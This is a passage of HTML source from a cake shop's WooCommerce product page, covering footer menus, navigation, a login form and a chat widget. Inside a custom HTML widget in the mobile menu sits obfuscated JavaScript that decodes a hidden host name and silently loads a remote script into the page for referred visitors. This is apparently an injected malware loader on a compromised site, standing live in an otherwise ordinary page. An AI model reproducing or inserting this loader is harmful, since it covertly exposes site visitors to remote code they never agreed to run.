<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Hassle free transactions</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
DEDICATED SUPPORT SYSTEM						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Available 24/7 to reach</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% FSSAI COMPLIENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Food safety guarantee</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
EARN REWARDS POINTS						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>&amp; Redeem for every order </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<link rel="stylesheet" id="elementor-post-5629-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> ABOUT COMPANY </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> About Us </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Careers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> News &amp; Articles </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Testimonals </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Service Locations </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Become a Partner </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Contact Us </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> CUSTOMER SERVICE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> My Account </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/support-ticket/"> Contact Support </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/orders/"> Track My Order </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> FAQs </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Card Balance </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Our Sitemap </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Consumer Feedback </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> USEFUL LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> Bulk / Corporate Enquiry </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Combo Packages </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Hampers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Flower Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Designer Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Trending Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Decoration &amp; Party Items </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> POLICY LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/privacy-policy/"> Privacy Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/cancellation-refund-and-return-policy/"> Cancellation &amp; Refund Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/terms-and-conditions/"> Terms &amp; Conditions </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Payments &amp; Security </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Disclaimer </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Affiliates &amp; Rewards Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/data-deletion-instruction/"> Data Deletion </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>AVAILABLE ON:</p></div></div></div><div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
<div class="elementor-widget-container">
<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-gallery-item wd-col"> <a href="#"data-width="1000" data-height="296" data-index="0" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/Launch-PWA.png"alt="Launch PWA"> </a></div><div class="wd-gallery-item wd-col"> <a href="#"data-width="1200" data-height="381" data-index="1" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/pngkey.com-windows-icon-png-2078764.png"alt="pngkey.com-windows-icon-png-2078764"> </a></div></div></div></div></div><div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>JOIN OUR NEWSLETTER:</p></div></div></div><div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left"> <p>Will be used in accordance with our Privacy Policy</p></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="550" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/payments_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="296" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/shipping_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
<div class="elementor-widget-container">
<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/kenya-army-fondant-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg&description=Kenya+Army+Fondant+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></section></div></div><div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://thecakeworld.shop"><strong>THE CAKE WORLD SHOP</strong></a> <i class="fa fa-copyright"></i> 2022 DEVELOPED BY <a href="https://7stonesdigital.com"><strong>7 STONES DIGITAL</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div><a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li>
<li class="mobile-tab-title mobile-categories-title" data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li>
</ul>
<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-item-has-block item-with-label item-label-green menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0"> <a href="https://thecakeworld.shop/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a> </li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://thecakeworld.shop/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://thecakeworld.shop/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
<div class="widgetarea-mobile">
<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading">
<span class="title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right">
<div class="wd-heading">
<span class="title">Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://thecakeworld.shop/my-account/" style="display:none;"			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="369ece1379" /><input type="hidden" name="_wp_http_referer" value="/product/kenya-army-fondant-cake/" />											<input type="hidden" name="redirect" value="https://thecakeworld.shop/product/kenya-army-fondant-cake/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="login-form-footer">
<a href="https://thecakeworld.shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</p>
<p class="title wd-login-divider"><span>Or login with</span></p>
<div class="wd-social-login"> <a href="https://thecakeworld.shop/my-account/?social_auth=facebook" class="login-fb-link btn"> Facebook </a> <a href="https://thecakeworld.shop/my-account/?social_auth=google" class="login-goo-link btn"> Google </a></div></form>
<div class="create-account-question"> <p>No account yet?</p> <a href="https://thecakeworld.shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div><script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="fsww-modals">
<div class="fsww-modals-container">
<form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
<h3>Refund Reason</h3>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
</p>
<button type="submit" class="woocommerce-Button button">Request Refund</button>
<button type="button" class="woocommerce-Button button" id="fsww-cancel-request">Cancel</button>
</form></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBP9GBD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<div class="joinchat joinchat--right" data-settings='{"telephone":"919789000161","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"ab516e08"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Whatsapp now to place your order! Open chat">
<div class="joinchat__tooltip" aria-hidden="true"><div>Whatsapp now to place your order!</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
<div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 